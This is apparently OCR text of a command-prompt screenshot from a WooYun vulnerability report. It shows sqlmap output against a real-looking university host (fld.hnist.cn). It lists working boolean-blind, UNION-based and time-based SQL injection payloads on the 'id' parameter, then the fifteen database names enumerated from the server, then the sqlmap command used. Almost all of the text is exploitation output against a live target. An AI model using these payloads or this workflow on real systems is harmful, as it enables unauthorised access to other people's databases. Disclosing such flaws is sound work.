 管理员: C:\Windows\system32\cmd.exe
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=670 AND 6271=6271&m=News&a=detail&showid=208
    Type: UNION query
    Title: MySQL UNION query (NULL) - 26 columns
    Payload: id=-7739 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x71
71787671,0x6c5446764a72766c4354,0x7170707171),NULL,NULL,NULL,NULL,NULL,NULL,NULL
,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL#&m=News&a=detail&sh
owid=208
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: id=670 AND SLEEP(5)&m=News&a=detail&showid=208
---
[15:16:16] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.2.17
back-end DBMS: MySQL 5.0.11
[15:16:16] [INFO] fetching database names
[15:16:16] [INFO] the SQL query used returns 15 entries
[15:16:16] [INFO] resumed: information_schema
[15:16:16] [INFO] resumed: 123
[15:16:16] [INFO] resumed: dedev3
[15:16:16] [INFO] resumed: fld
[15:16:16] [INFO] resumed: fld1
[15:16:16] [INFO] resumed: ic
[15:16:16] [INFO] resumed: jg
[15:16:16] [INFO] resumed: jgxy
[15:16:16] [INFO] resumed: jxgc
[15:16:16] [INFO] resumed: lab
[15:16:16] [INFO] resumed: mclass
[15:16:16] [INFO] resumed: mysql
[15:16:16] [INFO] resumed: politics
[15:16:16] [INFO] resumed: test
[15:16:16] [INFO] resumed: xgb
available databases [15]:
[*] 123
[*] dedev3
[*] fld
[*] fld1
[*] ic
[*] information_schema
[*] jg
[*] jgxy
[*] jxgc
[*] lab
[*] mclass
[*] mysql
[*] politics
[*] test
[*] xgb
[15:16:17] [INFO] fetched data logged to text files under 'C:\Users\0xLucifer\.s
qlmap\output\fld.hnist.cn'
[*] shutting down at 15:16:17
C:\Users\0xLucifer\Work\Tool\Sqlmap>python sqlmap.py -r post.txt --dbs
www.wooyun.org